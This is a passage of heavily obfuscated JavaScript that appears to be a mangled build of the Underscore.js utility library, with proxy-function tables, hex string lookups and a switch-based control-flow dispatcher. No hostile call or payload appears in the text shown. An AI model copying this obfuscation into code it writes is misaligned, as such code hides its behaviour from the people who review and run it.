_0x1b319c[_0x1bb2b4(0x110)](_0x50cc7b,arguments),_0x45df56(this,_0x22764f[_0x1bb2b4(0x110)](_0x26fc8d,_0x50cc7b));};}),_0x26fc8d;},_0x26fc8d[_0xe2f0f5(0xe1)](_0x26fc8d),_0x26fc8d[_0xe2f0f5(0x232)]([_0x26a3d6[_0xe2f0f5(0x251)],_0xe2f0f5(0x175),_0x26a3d6[_0xe2f0f5(0xc7)],_0x26a3d6[_0xe2f0f5(0x150)],_0xe2f0f5(0xd7),_0xe2f0f5(0x181),_0x26a3d6[_0xe2f0f5(0xce)]],function(_0xfb6de8){var _0x33913b=_0xe2f0f5,_0x30deca={'jVGqB':function(_0x2a73af,_0x4fa8db){return _0x2a73af!==_0x4fa8db;},'TYmlD':_0x33913b(0x2d4),'PZWVr':function(_0x1554c2,_0x55e1a4){return _0xa6bd38['UOjRL'](_0x1554c2,_0x55e1a4);},'rMNeh':function(_0x5e90f8,_0x29dcaf,_0x24fcbf){var _0x3951b8=_0x33913b;return _0xa6bd38[_0x3951b8(0x1e5)](_0x5e90f8,_0x29dcaf,_0x24fcbf);}},_0x3aefd7=_0x253002[_0xfb6de8];_0x26fc8d[_0x33913b(0x100)][_0xfb6de8]=function(){var _0x53c097=_0x33913b,_0x35103f=this[_0x53c097(0x18d)];return _0x3aefd7[_0x53c097(0x110)](_0x35103f,arguments),_0x30deca['jVGqB'](_0x30deca[_0x53c097(0x197)],_0xfb6de8)&&_0x30deca[_0x53c097(0x284)](_0x53c097(0x181),_0xfb6de8)||_0x30deca['PZWVr'](0x0,_0x35103f['length'])||delete _0x35103f[0x0],_0x30deca[_0x53c097(0x22e)](_0x45df56,this,_0x35103f);};}),_0x26fc8d[_0xe2f0f5(0x232)]([_0x26a3d6['yKDCJ'],_0x26a3d6['FjwEE'],_0x26a3d6[_0xe2f0f5(0x27a)]],function(_0x14649d){var _0xc9c412={'QLlGp':function(_0x2f2422,_0x1b1d5f,_0x4c4de6){return _0xa6bd38['nkYQD'](_0x2f2422,_0x1b1d5f,_0x4c4de6);}},_0x236063=_0x253002[_0x14649d];_0x26fc8d['prototype'][_0x14649d]=function(){var _0x3c3c6f=a0_0x3a80;return _0xc9c412['QLlGp'](_0x45df56,this,_0x236063[_0x3c3c6f(0x110)](this[_0x3c3c6f(0x18d)],arguments));};}),_0x26fc8d['prototype'][_0xe2f0f5(0x151)]=function(){var _0x5b83f1=_0xe2f0f5;return this[_0x5b83f1(0x18d)];},_0x26fc8d['prototype'][_0xe2f0f5(0x12d)]=_0x26fc8d['prototype']['toJSON']=_0x26fc8d[_0xe2f0f5(0x100)][_0xe2f0f5(0x151)],_0x26fc8d[_0xe2f0f5(0x100)]['toString']=function(){var _0x24769c=_0xe2f0f5;return _0xa6bd38[_0x24769c(0x22f)](String,this['_wrapped']);},_0x26a3d6[_0xe2f0f5(0x14c)]==typeof define&&define['amd']&&define(_0x26a3d6[_0xe2f0f5(0x1b6)],[],function(){return _0x26fc8d;});continue;case'24':var _0x3be797=function(_0x5a2b86,_0x55ac8a,_0x36d94f,_0x50c2fd){var _0x1359eb=_0xe2f0f5;for(var _0x399ae7=(_0x50c2fd=_0x50c2fd||[])[_0x1359eb(0x201)],_0x446948=0x0,_0x29d354=_0x38dedb(_0x5a2b86);_0x446948<_0x29d354;_0x446948++){var _0x46d927=_0x5a2b86[_0x446948];if(_0xa6bd38['yjiJS'](_0x21122f,_0x46d927)&&(_0x26fc8d[_0x1359eb(0xc6)](_0x46d927)||_0x26fc8d[_0x1359eb(0x2b7)](_0x46d927))){if(_0x55ac8a){for(var _0x3a5fac=0x0,_0x161b4f=_0x46d927[_0x1359eb(0x201)];_0x3a5fac<_0x161b4f;)_0x50c2fd[_0x399ae7++]=_0x46d927[_0x3a5fac++];}else _0x3be797(_0x46d927,_0x55ac8a,_0x36d94f,_0x50c2fd),_0x399ae7=_0x50c2fd[_0x1359eb(0x201)];}else _0x36d94f||(_0x50c2fd[_0x399ae7++]=_0x46d927);}return _0x50c2fd;};continue;case'25':_0x26fc8d[_0xe2f0f5(0x2e5)]=_0x26a3d6['TwWQq'](_0x4e6ed4,_0x26fc8d[_0xe2f0f5(0x104)]),_0x26fc8d[_0xe2f0f5(0x2cd)]=_0x26fc8d[_0xe2f0f5(0x119)]=_0x26a3d6[_0xe2f0f5(0x299)](_0x4e6ed4,_0x26fc8d['keys']),_0x26fc8d[_0xe2f0f5(0x11b)]=function(_0x33a62b,_0xa1308e,_0x2e4808){var _0xcc29da=_0xe2f0f5;_0xa1308e=_0x2e4c4c(_0xa1308e,_0x2e4808);for(var _0x21b4a4,_0x25c47d=_0x26fc8d['keys'](_0x33a62b),_0x7e599f=0x0,_0x57f961=_0x25c47d[_0xcc29da(0x201)];_0xa6bd38[_0xcc29da(0x14f)](_0x7e599f,_0x57f961);_0x7e599f++)if(_0xa6bd38['gCmAM'](_0xa1308e,_0x33a62b[_0x21b4a4=_0x25c47d[_0x7e599f]],_0x21b4a4,_0x33a62b))return _0x21b4a4;};continue;case'26':var _0xa6bd38={'qsAqz':function(_0x20f69c,_0x41fbd9){return _0x20f69c instanceof _0x41fbd9;},'EQTQy':function(_0x1a8736,_0x259933){return _0x1a8736==_0x259933;},'AYMXm':function(_0x558508,_0x1ebb9d){return _0x26a3d6['ZxJYx'](_0x558508,_0x1ebb9d);},'nLQBF':function(_0x25f577,_0x58b587,_0x3fcaf0,_0xc455a1){return _0x26a3d6['SfasV'](_0x25f577,_0x58b587,_0x3fcaf0,_0xc455a1);},'LaIkK':function(_0x4be095,_0x153f18){var _0x3d2e81=_0xe2f0f5;return _0x26a3d6[_0x3d2e81(0x1cf)](_0x4be095,_0x153f18);},'txdYr':_0x26a3d6[_0xe2f0f5(0x29f)],'aPwcj':function(_0x51ec2c,_0x36a7df){return _0x51ec2c(_0x36a7df);},'ZByDx':function(_0x41e469,_0x3b243d){return _0x26a3d6['uefgq'](_0x41e469,_0x3b243d);},'HvKkj':function(_0x317d97,_0x227b59){var _0x442e59=_0xe2f0f5;return _0x26a3d6[_0x442e59(0x153)](_0x317d97,_0x227b59);},'ZXzag':function(_0x1606f1,_0x2df602){var _0x103b2b=_0xe2f0f5;return _0x26a3d6[_0x103b2b(0x10b)](_0x1606f1,_0x2df602);},'rDnTL':function(_0x4527b2,_0x4a8b68){return _0x4527b2(_0x4a8b68);},'jTBoc':function(_0x4e64fd,_0x15276b){var _0x442a1c=_0xe2f0f5;return _0x26a3d6[_0x442a1c(0x24f)](_0x4e64fd,_0x15276b);},'gBadw':function(_0x56d957,_0x109592){return _0x56d957-_0x109592;},'ONwVQ':'1|3|0|2|4','rUoUt':function(_0x5d3322,_0x14b1e4){var _0x4e84e9=_0xe2f0f5;return _0x26a3d6[_0x4e84e9(0x120)](_0x5d3322,_0x14b1e4);},'SZagK':function(_0x44a254,_0x362ec8){var _0x2398d0=_0xe2f0f5;return _0x26a3d6[_0x2398d0(0x117)](_0x44a254,_0x362ec8);},'YhiZY':function(_0x2c11a2,_0x453bed){return _0x26a3d6['mDlEo'](_0x2c11a2,_0x453bed);},'FeBLq':function(_0x42a08e,_0x25858c){return _0x42a08e<_0x25858c;},'XxFei':function(_0x39511c,_0x2ed26b){return _0x26a3d6['pagEA'](_0x39511c,_0x2ed26b);},'AjobS':function(_0x39cff8,_0x42ff2a){return _0x39cff8(_0x42ff2a);},'ZdiOS':function(_0x5ac64b,_0x5b10c2){return _0x26a3d6['HBbJQ'](_0x5ac64b,_0x5b10c2);},'KfdjW':_0xe2f0f5(0x1e9),'SuvYn':function(_0x27e197,_0x43fae9){var _0x57b9c3=_0xe2f0f5;return _0x26a3d6[_0x57b9c3(0x236)](_0x27e197,_0x43fae9);},'SEUKm':function(_0x1af0ab,_0x4d4374){var _0x23f504=_0xe2f0f5;return _0x26a3d6[_0x23f504(0x236)](_0x1af0ab,_0x4d4374);},'BSAqJ':function(_0x2deb34,_0x3a09e8,_0x4c0324){var _0x5e9224=_0xe2f0f5;return _0x26a3d6[_0x5e9224(0x234)](_0x2deb34,_0x3a09e8,_0x4c0324);},'phpvh':function(_0x14207a,_0x1a5134){return _0x14207a(_0x1a5134);},'fiiYp':function(_0x5b7733,_0x2da1d1){return _0x5b7733<_0x2da1d1;},'XXzVu':function(_0x5a6b34,_0xff9538,_0x14e39f,_0x4647cf){var _0x2f6b28=_0xe2f0f5;return _0x26a3d6[_0x2f6b28(0x102)](_0x5a6b34,_0xff9538,_0x14e39f,_0x4647cf);},'RrRtA':function(_0x337648,_0x1aba00){return _0x26a3d6['ztgRg'](_0x337648,_0x1aba00);},'puLMH':function(_0x166ccb,_0x1f56a3){return _0x26a3d6['ZQPWe'](_0x166ccb,_0x1f56a3);},'RztkF':function(_0x359038,_0xd2c65a){var _0x27ac45=_0xe2f0f5;return _0x26a3d6[_0x27ac45(0x10b)](_0x359038,_0xd2c65a);},'lFaWr':function(_0x447e23,_0x1cf69f,_0x30e9b0,_0x30183d){var _0x11230d=_0xe2f0f5;return _0x26a3d6[_0x11230d(0x102)](_0x447e23,_0x1cf69f,_0x30e9b0,_0x30183d);},'ButCW':function(_0x5afb59,_0x1cd5d7,_0x40d68b,_0x2874eb){var _0x252458=_0xe2f0f5;return _0x26a3d6[_0x252458(0x102)](_0x5afb59,_0x1cd5d7,_0x40d68b,_0x2874eb);},'JrSnq':function(_0x3f9ea2,_0x72f3a9){var _0x20c228=_0xe2f0f5;return _0x26a3d6[_0x20c228(0x2e0)](_0x3f9ea2,_0x72f3a9);},'MwSWz':function(_0x276fb1,_0x8511f1,_0x2c4d3b,_0x52f2af,_0x5ad407){return _0x276fb1(_0x8511f1,_0x2c4d3b,_0x52f2af,_0x5ad407);},'PZDLt':function(_0x28f4cc,_0x455fe1){return _0x26a3d6['GdDmK'](_0x28f4cc,_0x455fe1);},'YCbzn':function(_0x31e518,_0x57e37d){var _0x10efd3=_0xe2f0f5;return _0x26a3d6[_0x10efd3(0x1b2)](_0x31e518,_0x57e37d);},'hedxg':function(_0x5b57a3,_0x461405){var _0x586247=_0xe2f0f5;return _0x26a3d6[_0x586247(0x1b2)](_0x5b57a3,_0x461405);},'qhMbB':function(_0x3aba19,_0x359dfc){var _0x42483d=_0xe2f0f5;return _0x26a3d6[_0x42483d(0x257)](_0x3aba19,_0x359dfc);},'dYHbD':function(_0x3549a3,_0x3bc761,_0x2561c2){return _0x3549a3(_0x3bc761,_0x2561c2);},'ZWDEU':function(_0x14438e,_0x7bcb4b){var _0x2233df=_0xe2f0f5;return _0x26a3d6[_0x2233df(0x10a)](_0x14438e,_0x7bcb4b);},'TTvSE':function(_0x2a0bc5,_0x1d4b78){return _0x2a0bc5||_0x1d4b78;},'PivXw':function(_0x1eb6b3,_0x476854){return _0x1eb6b3==_0x476854;},'SfDWP':function(_0x4b2325,_0x12fcaf){var _0x5b1177=_0xe2f0f5;return _0x26a3d6[_0x5b1177(0x159)](_0x4b2325,_0x12fcaf);},'zmdXH':function(_0x13f999,_0xc42e44){return _0x26a3d6['uUyiH'](_0x13f999,_0xc42e44);},'gWEll':function(_0x2c6b2f,_0x4bdb7d){return _0x2c6b2f/_0x4bdb7d;},'JWGLS':function(_0x5a523c,_0x336c8b){return _0x5a523c===_0x336c8b;},'NpFHE':function(_0x46a18f,_0x269b31){var _0xcf0cd8=_0xe2f0f5;return _0x26a3d6[_0xcf0cd8(0x1cf)](_0x46a18f,_0x269b31);},'yXFgE':_0x26a3d6[_0xe2f0f5(0x118)],'tCbpH':function(_0x34676d,_0x2c38e9){var _0x1d2a92=_0xe2f0f5;return _0x26a3d6[_0x1d2a92(0x190)](_0x34676d,_0x2c38e9);},'wJVpu':function(_0xb6cb8b,_0x53d0b5){return _0xb6cb8b<_0x53d0b5;},'TsQHu':function(_0x151539,_0x20a27b){return _0x151539!=_0x20a27b;},'cRusb':function(_0x4bd5d2,_0xac157c,_0x23b64e){var _0x5e84e8=_0xe2f0f5;return _0x26a3d6[_0x5e84e8(0x17d)](_0x4bd5d2,_0xac157c,_0x23b64e);},'LtGdM':function(_0x46d252,_0x1890aa,_0x5e639a,_0x27263e){return _0x46d252(_0x1890aa,_0x5e639a,_0x27263e);},'CeCuS':function(_0x4a0647,_0xd95ad6){var _0x3ae83d=_0xe2f0f5;return _0x26a3d6[_0x3ae83d(0x2c2)](_0x4a0647,_0xd95ad6);},'mybBk':function(_0x575fd6,_0x126531){var _0x549a73=_0xe2f0f5;return _0x26a3d6[_0x549a73(0x1cf)](_0x575fd6,_0x126531);},'VZsEF':function(_0x49e131,_0x356079){return _0x26a3d6['FqAom'](_0x49e131,_0x356079);},'TmSCX':function(_0x36c92a,_0xf3725d){var _0x3a6bcf=_0xe2f0f5;return _0x26a3d6[_0x3a6bcf(0x24f)](_0x36c92a,_0xf3725d);},'QQTjr':function(_0x1d3a43,_0x2171da){var _0x5957d6=_0xe2f0f5;return _0x26a3d6[_0x5957d6(0x163)](_0x1d3a43,_0x2171da);},'Oibqe':function(_0xe37cbd,_0x46b039){var _0x168e09=_0xe2f0f5;return _0x26a3d6[_0x168e09(0xcf)](_0xe37cbd,_0x46b039);},'UaNQf':function(_0x4d60c9,_0x240d30){var _0x19ea0c=_0xe2f0f5;return _0x26a3d6[_0x19ea0c(0x10b)](_0x4d60c9,_0x240d30);},'FgSEX':function(_0x104141,_0xed60a7){return _0x26a3d6['vuAfQ'](_0x104141,_0xed60a7);},'mnQdV':function(_0x1e34eb,_0x45b9ad,_0x4b8437){var _0x3a128e=_0xe2f0f5;return _0x26a3d6[_0x3a128e(0x234)](_0x1e34eb,_0x45b9ad,_0x4b8437);},'hKsVe':_0x26a3d6[_0xe2f0f5(0x29c)],'hNGdk':function(_0x45e3b1,_0x1cf48e){var _0x43dcfe=_0xe2f0f5;return _0x26a3d6[_0x43dcfe(0x10b)](_0x45e3b1,_0x1cf48e);},'EZfnN':function(_0x2ab13e,_0x12dcb2){var _0x3e67be=_0xe2f0f5;return _0x26a3d6[_0x3e67be(0x19d)](_0x2ab13e,_0x12dcb2);},'HNNmq':function(_0xb35856,_0x2680f6){var _0x579272=_0xe2f0f5;return _0x26a3d6[_0x579272(0x297)](_0xb35856,_0x2680f6);},'tImFN':function(_0x24e75d,_0x218824){var _0x1289ea=_0xe2f0f5;return _0x26a3d6[_0x1289ea(0x1c2)](_0x24e75d,_0x218824);},'BHtXv':function(_0x4dbfcb,_0x2bbe2d){return _0x26a3d6['tVyRG'](_0x4dbfcb,_0x2bbe2d);},'ZfNCs':function(_0x24aa8e,_0x3eea69){var _0x4a589a=_0xe2f0f5;return _0x26a3d6[_0x4a589a(0x10b)](_0x24aa8e,_0x3eea69);},'CWvRT':function(_0x418ef7,_0x2256de){var _0x324718=_0xe2f0f5;return _0x26a3d6[_0x324718(0x2c2)](_0x418ef7,_0x2256de);},'LIzpJ':function(_0x70e31,_0xd9068c){return _0x70e31-_0xd9068c;},'WJTUN':_0x26a3d6[_0xe2f0f5(0x270)],'BWEIq':function(_0x6c65ca,_0x1cf74b,_0x1ff0f8){return _0x6c65ca(_0x1cf74b,_0x1ff0f8);},'yrDtP':function(_0x1f56bf,_0x165e63){var _0x2ade85=_0xe2f0f5;return _0x26a3d6[_0x2ade85(0x117)](_0x1f56bf,_0x165e63);},'dxszZ':function(_0x36c7c6,_0x5f3e1f){return _0x26a3d6['odwQp'](_0x36c7c6,_0x5f3e1f);},'dpEyX':function(_0x4b29ce,_0x1f9d5c){return _0x26a3d6['uefgq'](_0x4b29ce,_0x1f9d5c);},'kNUaM':function(_0x4fca50,_0x1157e9){var _0x1798c5=_0xe2f0f5;return _0x26a3d6[_0x1798c5(0x19b)](_0x4fca50,_0x1157e9);},'GuQqA':function(_0x538099,_0x4ef185){return _0x538099-_0x4ef185;},'yjiJS':function(_0x260f43,_0x36c52e){return _0x260f43(_0x36c52e);},'ZfWAN':function(_0x3928b4,_0x353cac){return _0x3928b4!=_0x353cac;},'CabiL':function(_0x28fc6e,_0x2d9700){var _0xdb1f08=_0xe2f0f5;return _0x26a3d6[_0xdb1f08(0x298)](_0x28fc6e,_0x2d9700);},'EBDKH':function(_0x182741,_0x3fe5a6,_0x3c40b5,_0x32f02c){return _0x182741(_0x3fe5a6,_0x3c40b5,_0x32f02c);},'gCmAM':function(_0x53da67,_0x3d89b9,_0x567f62,_0x4f7f92){var _0x1e1c32=_0xe2f0f5;return _0x26a3d6[_0x1e1c32(0x102)](_0x53da67,_0x3d89b9,_0x567f62,_0x4f7f92);},'lXwHs':function(_0x5f2c7a,_0x130d79){var _0x57349e=_0xe2f0f5;return _0x26a3d6[_0x57349e(0x2a7)](_0x5f2c7a,_0x130d79);},'KKzie':function(_0x2dc13c,_0x320dd3){var _0x3c921e=_0xe2f0f5;return _0x26a3d6[_0x3c921e(0x2a7)](_0x2dc13c,_0x320dd3);},'oaWuc':function(_0x47083c,_0x45a78e){var _0x3381bb=_0xe2f0f5;return _0x26a3d6[_0x3381bb(0x216)](_0x47083c,_0x45a78e);},'VEsfV':function(_0x2c258,_0x40475f){var _0xf459cc=_0xe2f0f5;return _0x26a3d6[_0xf459cc(0x27c)](_0x2c258,_0x40475f);},'JcVCF':_0x26a3d6['BdxXh'],'YHmUD':function(_0x2c5d4d,_0x1faa35){return _0x26a3d6['iPidv'](_0x2c5d4d,_0x1faa35);},'qLlPx':function(_0x56f834,_0x59d7ad){var _0x5285db=_0xe2f0f5;return _0x26a3d6[_0x5285db(0x10b)](_0x56f834,_0x59d7ad);},'HAYHT':function(_0x5658c3,_0x22228b){return _0x5658c3<=_0x22228b;},'SMseV':function(_0x3238bd,_0x58394d){return _0x3238bd<_0x58394d;},'XtZVF':function(_0x755705,_0x112c59){return _0x755705+_0x112c59;},'tIKDW':function(_0x13d7b3,_0x356c14){return _0x13d7b3<=_0x356c14;},'VrPtx':function(_0x138df2,_0x2d4fa2){var _0x5b6ba5=_0xe2f0f5;return _0x26a3d6[_0x5b6ba5(0x1c5)](_0x138df2,_0x2d4fa2);},'MJRXv':function(_0x4f083b,_0x5a5594){var _0x20457e=_0xe2f0f5;return _0x26a3d6[_0x20457e(0x274)](_0x4f083b,_0x5a5594);},'kDABJ':function(_0x2d69c8,_0x380841){var _0x9968d6=_0xe2f0f5;return _0x26a3d6[_0x9968d6(0x2d9)](_0x2d69c8,_0x380841);},'RkUtD':function(_0x54758e,_0x1d829a){var _0x57a514=_0xe2f0f5;return _0x26a3d6[_0x57a514(0x1cf)](_0x54758e,_0x1d829a);},'mfdIi':function(_0x59d74d,_0x5b6443){return _0x26a3d6['HDKuH'](_0x59d74d,_0x5b6443);},'PRLEd':function(_0xd344ce,_0x5db85b){return _0x26a3d6['wprKy'](_0xd344ce,_0x5db85b);},'DgntG':function(_0x58ff49,_0x90e380,_0x4712a1,_0x49af05,_0x366c65,_0x17ee9d){return _0x58ff49(_0x90e380,_0x4712a1,_0x49af05,_0x366c65,_0x17ee9d);},'hEAiU':_0xe2f0f5(0x1d6),'SJQpY':function(_0x1fbba2,_0x2266a0){return _0x26a3d6['tkiFv'](_0x1fbba2,_0x2266a0);},'ohxAu':function(_0x1a5267,_0x53cc6d,_0x3c4df5,_0x2d0880){var _0x132b2f=_0xe2f0f5;return _0x26a3d6[_0x132b2f(0x102)](_0x1a5267,_0x53cc6d,_0x3c4df5,_0x2d0880);},'sUhTa':_0xe2f0f5(0x21f),'AFnIf':_0x26a3d6[_0xe2f0f5(0x196)],'Asrlf':function(_0x53e72d,_0x2cd17c){var _0x4136ea=_0xe2f0f5;return _0x26a3d6[_0x4136ea(0x122)](_0x53e72d,_0x2cd17c);},'rXckA':function(_0xfe26bd,_0x4ea36f){return _0xfe26bd-_0x4ea36f;},'yHLtW':function(_0x298a7e,_0x5dd4a4){return _0x298a7e<=_0x5dd4a4;},'axwcK':function(_0x35782e,_0x3c7115){var _0x56b53d=_0xe2f0f5;return _0x26a3d6[_0x56b53d(0x182)](_0x35782e,_0x3c7115);},'hIVnW':function(_0x486592,_0x22673f){return _0x26a3d6['ZuSXO'](_0x486592,_0x22673f);},'kywwg':function(_0xfe73e3,_0x1e62a0){return _0x26a3d6['LobUQ'](_0xfe73e3,_0x1e62a0);},'HdBES':function(_0x27dbfd,_0x57f557){var _0x445bf9=_0xe2f0f5;return _0x26a3d6[_0x445bf9(0x2e1)](_0x27dbfd,_0x57f557);},'TFrbh':function(_0x27ae04,_0x2cd4d1){var _0x1dd067=_0xe2f0f5;return _0x26a3d6[_0x1dd067(0x236)](_0x27ae04,_0x2cd4d1);},'zHsly':function(_0x4ca331,_0x1de887){var _0x19f6dd=_0xe2f0f5;return _0x26a3d6[_0x19f6dd(0x115)](_0x4ca331,_0x1de887);},'ApNOK':_0x26a3d6[_0xe2f0f5(0x1a1)],'ctwSB':function(_0x4a3cf0,_0x57f099,_0x15d21e){var _0x2a3bb1=_0xe2f0f5;return _0x26a3d6[_0x2a3bb1(0x17d)](_0x4a3cf0,_0x57f099,_0x15d21e);},'nkYQD':function(_0xad017c,_0x204824,_0x2faca2){return _0x26a3d6['kyCoK'](_0xad017c,_0x204824,_0x2faca2);},'ijaGn':function(_0x827975,_0x28df89){var _0x48aa89=_0xe2f0f5;return _0x26a3d6[_0x48aa89(0x18c)](_0x827975,_0x28df89);},'yKlry':function(_0x2d4822,_0x190ec3){return _0x26a3d6['AgEFf'](_0x2d4822,_0x190ec3);},'ZVTqk':function(_0x6bfb69,_0x16d7c2){return _0x6bfb69<_0x16d7c2;},'wVwyG':function(_0xac7f0f,_0x1a6d18){var _0x295b29=_0xe2f0f5;return _0x26a3d6[_0x295b29(0x12b)](_0xac7f0f,_0x1a6d18);},'ixswT':function(_0xdcdc8f,_0x2a9b43){var _0x4dc3a9=_0xe2f0f5;return _0x26a3d6[_0x4dc3a9(0x135)](_0xdcdc8f,_0x2a9b43);},'BhPHj':function(_0xc9ad60,_0x14553f){return _0x26a3d6['AZBGH'](_0xc9ad60,_0x14553f);},'BzSrK':function(_0x346faa,_0x27d284){var _0x223e8d=_0xe2f0f5;return _0x26a3d6[_0x223e8d(0x267)](_0x346faa,_0x27d284);},'cAeSb':function(_0x714e5,_0x3e2878){return _0x714e5<_0x3e2878;},'temVN':function(_0x4c72f8,_0xc741c5){var _0x3797de=_0xe2f0f5;return _0x26a3d6[_0x3797de(0x141)](_0x4c72f8,_0xc741c5);},'tnnkh':function(_0x279d74,_0x18a986){var _0x549975=_0xe2f0f5;return _0x26a3d6[_0x549975(0x285)](_0x279d74,_0x18a986);},'PfurI':function(_0x1a7f1e,_0x1c99f5){var _0x3d9d30=_0xe2f0f5;return _0x26a3d6[_0x3d9d30(0x231)](_0x1a7f1e,_0x1c99f5);},'wVMCW':function(_0x2f80cd,_0x52cd49){return _0x26a3d6['gsUyZ'](_0x2f80cd,_0x52cd49);},'uIZfm':function(_0x3c481a,_0x29baa1){return _0x26a3d6['HBbJQ'](_0x3c481a,_0x29baa1);},'oSVsw':function(_0x5ac772,_0x2b0e03){var _0x1305e1=_0xe2f0f5;return _0x26a3d6[_0x1305e1(0x140)](_0x5ac772,_0x2b0e03);},'XrWxX':function(_0x1cedb2,_0x16d9ee){var _0x22efd6=_0xe2f0f5;return _0x26a3d6[_0x22efd6(0x2cc)](_0x1cedb2,_0x16d9ee);},'BNHwF':function(_0xcc5480,_0x23abdd){var _0x11d15f=_0xe2f0f5;return _0x26a3d6[_0x11d15f(0xf5)](_0xcc5480,_0x23abdd);},'TTTmH':_0x26a3d6['eIgYl'],'oVIEE':function(_0x2587ab,_0x2a1a79){var _0x33bdd8=_0xe2f0f5;return _0x26a3d6[_0x33bdd8(0xf9)](_0x2587ab,_0x2a1a79);},'BvrJT':function(_0x1e518d,_0x1f1f7f){var _0x55be4f=_0xe2f0f5;return _0x26a3d6[_0x55be4f(0x17e)](_0x1e518d,_0x1f1f7f);},'cSzpg':function(_0x4a6db2,_0x45ed29){var _0x349c09=_0xe2f0f5;return _0x26a3d6[_0x349c09(0x274)](_0x4a6db2,_0x45ed29);},'bhKYe':function(_0x27a71f,_0x52432a){var _0x4ab2ad=_0xe2f0f5;return _0x26a3d6[_0x4ab2ad(0xd9)](_0x27a71f,_0x52432a);},'XApse':_0xe2f0f5(0x203),'KpYng':function(_0x4e2a12,_0x20004d){var _0x5be11f=_0xe2f0f5;return _0x26a3d6[_0x5be11f(0x25f)](_0x4e2a12,_0x20004d);},'zaCfl':_0x26a3d6[_0xe2f0f5(0x158)],'PbiiH':function(_0x1e5191,_0x238134){var _0x77a064=_0xe2f0f5;return _0x26a3d6[_0x77a064(0x2d1)](_0x1e5191,_0x238134);},'vhFkB':function(_0x1be996,_0x520625){var _0x570109=_0xe2f0f5;return _0x26a3d6[_0x570109(0x13a)](_0x1be996,_0x520625);},'RQpIu':_0xe2f0f5(0x1e1),'hCvyh':function(_0x258ea1,_0x24462f){var _0x36d0e7=_0xe2f0f5;return _0x26a3d6[_0x36d0e7(0x2b5)](_0x258ea1,_0x24462f);},'hMSPm':function(_0x4eacb5,_0x30282d){return _0x26a3d6['HhIiF'](_0x4eacb5,_0x30282d);},'mvLkV':function(_0x305fc7,_0x4a4983){return _0x26a3d6['wUxHa'](_0x305fc7,_0x4a4983);},'CYILH':function(_0x592b87,_0x261f27){return _0x26a3d6['lNpIS'](_0x592b87,_0x261f27);},'urBxj':function(_0x5a3615,_0x334029){return _0x26a3d6['FqAom'](_0x5a3615,_0x334029);},'eiOAw':function(_0x197f3e,_0x5a9c4c){var _0x2f7295=_0xe2f0f5;return _0x26a3d6[_0x2f7295(0x103)](_0x197f3e,_0x5a9c4c);},'NKIaM':_0xe2f0f5(0x138),'FkoFv':_0x26a3d6[_0xe2f0f5(0x235)],'SbsWD':function(_0x2c009f,_0x296c5f){var _0x27e651=_0xe2f0f5;return _0x26a3d6[_0x27e651(0x117)](_0x2c009f,_0x296c5f);},'iVOqI':_0x26a3d6[_0xe2f0f5(0x28a)],'BvVOA':_0x26a3d6['boGVz'],'TAkTN':function(_0x4dd68c,_0x4340ef){var _0x1c2671=_0xe2f0f5;return _0x26a3d6[_0x1c2671(0x2ae)](_0x4dd68c,_0x4340ef);},'HXkNY':function(_0x354f1c,_0x5e1015){var _0x29acc8=_0xe2f0f5;return _0x26a3d6[_0x29acc8(0x2ca)](_0x354f1c,_0x5e1015);},'jlQbT':function(_0x52643b,_0x3d5870){var _0x523e43=_0xe2f0f5;return _0x26a3d6[_0x523e43(0x25f)](_0x52643b,_0x3d5870);},'qRrXL':function(_0xb9ac56,_0x77484c){return _0xb9ac56 in _0x77484c;},'HDbvW':_0x26a3d6[_0xe2f0f5(0x278)],'SMnxx':function(_0x24a8a6,_0x4481f6){var _0x45ec18=_0xe2f0f5;return _0x26a3d6[_0x45ec18(0x218)](_0x24a8a6,_0x4481f6);},'wwTkn':function(_0x4b4a31,_0x2d109f){return _0x4b4a31!==_0x2d109f;},'nUgBW':function(_0x2c704f,_0x350b6f,_0x418a84,_0x501619,_0x3a3734){var _0x30a02d=_0xe2f0f5;return _0x26a3d6[_0x30a02d(0x27f)](_0x2c704f,_0x350b6f,_0x418a84,_0x501619,_0x3a3734);},'PrIYH':function(_0x22d84b,_0x212e2e,_0x1d2b8e){var _0xaad3b4=_0xe2f0f5;return _0x26a3d6[_0xaad3b4(0x2ee)](_0x22d84b,_0x212e2e,_0x1d2b8e);},'MWFwg':function(_0x510c96,_0x34854c){var _0x10483b=_0xe2f0f5;return _0x26a3d6[_0x10483b(0x18c)](_0x510c96,_0x34854c);},'QqUMe':function(_0x558ef4,_0x4e5265){return _0x558ef4===_0x4e5265;},'vbodr':function(_0xabe7f9,_0x1f1d52){var _0x5a8f33=_0xe2f0f5;return _0x26a3d6[_0x5a8f33(0xd9)](_0xabe7f9,_0x1f1d52);},'uOqFT':function(_0x4ed230,_0x4f2f92){var _0x587702=_0xe2f0f5;return _0x26a3d6[_0x587702(0x219)](_0x4ed230,_0x4f2f92);},'muNfR':_0x26a3d6['PMnFs'],'RBcMt':function(_0x3299a6,_0x39b32c){return _0x26a3d6['LWQwu'](_0x3299a6,_0x39b32c);},'snCBZ':function(_0x29b38a,_0x4c497b){var _0x9f3128=_0xe2f0f5;return _0x26a3d6[_0x9f3128(0xf8)](_0x29b38a,_0x4c497b);},'XzSBw':function(_0x3df725,_0x24795b){return _0x26a3d6['eOPkt'](_0x3df725,_0x24795b);},'bbqIN':function(_0x535714,_0x3a6a7f,_0x1a0726){return _0x26a3d6['kyCoK'](_0x535714,_0x3a6a7f,_0x1a0726);},'MxBqB':function(_0x289732,_0x1fe760){return _0x26a3d6['fiBaV'](_0x289732,_0x1fe760);},'WfFMV':function(_0x4016f4,_0x5de136){var _0x2dee91=_0xe2f0f5;return _0x26a3d6[_0x2dee91(0x131)](_0x4016f4,_0x5de136);},'rLwEU':function(_0xd4f13,_0x529bc5,_0x1924cb,_0x2a49ce){var _0x85bad6=_0xe2f0f5;return _0x26a3d6[_0x85bad6(0x2e2)](_0xd4f13,_0x529bc5,_0x1924cb,_0x2a49ce);},'YEvLZ':function(_0x27e219,_0x12b4d6){return _0x27e219==_0x12b4d6;},'WHbLp':function(_0x2bfc7b,_0x1a100b){var _0x226a0e=_0xe2f0f5;return _0x26a3d6[_0x226a0e(0x1d4)](_0x2bfc7b,_0x1a100b);},'zOOwr':function(_0x4ea021,_0x4eec4e){return _0x4ea021==_0x4eec4e;},'cHefa':function(_0x351231,_0x59fda4){return _0x26a3d6['Cdive'](_0x351231,_0x59fda4);},'AJJrR':_0x26a3d6[_0xe2f0f5(0x161)],'GGNMf':function(_0x5bff78,_0x5a8e64){return _0x26a3d6['eIoIh'](_0x5bff78,_0x5a8e64);},'VVNXT':function(_0x336025,_0x19508e){var _0x44610c=_0xe2f0f5;return 